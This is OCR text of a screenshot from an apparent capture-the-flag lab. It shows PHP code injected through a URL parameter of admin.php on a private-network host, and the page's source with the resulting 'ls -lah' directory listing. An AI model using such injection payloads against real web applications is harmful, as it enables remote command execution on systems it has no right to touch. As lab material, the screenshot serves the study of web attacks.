 Applications Places Firefox ESR Sat 14:27 1
http://10.10.10.27/admin.php?html=%3C%3Fphp+system%28%27ls+-lah%27%29%3B+%3F%3E - Mozilla Firefox
GOT U BEEJAY http://10.10.10.27/admin....
view-source:http://10.10.10.27/admin.php?html=%3C%3Fphp+system('ls+-lah')%3B+%3F%3E Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
1
2
3 <html>
4 <title>GOT U BEEJAY</title>
5 <body>
6 TADAA IT HAS NOTHING
7 <br>
8 what were you waiting for dude ?you know I aint finished creating<br>
9 xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima ask for double the money<br>
10 just cauz he insulted me <br>
11 Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
12 <br>
13 anyway I made an html interpreter to work on my php skills !
14
15 It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
16 <br>
17 access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
18 <br>
19 html is super-harmless to our system!
20 Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
21
22
23
24 <form method="get">
25 Your HTML: <input type="text" name="html"><br>
26   <input type="submit" value="SHOW ME DA PAGE">
27 </form>
28 </body></html>
29 total 284K
30 drwxr-xr-x 3 root     root 4.0K Jun 27  2017 .
31 drwxr-xr-x 3 root     root 4.0K Jun 27  2017 ..
32 -r--r--r-- 1 www-data root 1.9K Jun 27  2017 admin.php
33 -r--r--r-- 1 www-data root  56K Jun 27  2017 bg.png
34 -r--r--r-- 1 www-data root   43 Jan 20 14:24 index.html
35 -r--r--r-- 1 www-data root 208K Jun 27  2017 leet.png
36 drwxrwxrwx 2 www-data root 4.0K Jan 20 14:19 uploads
37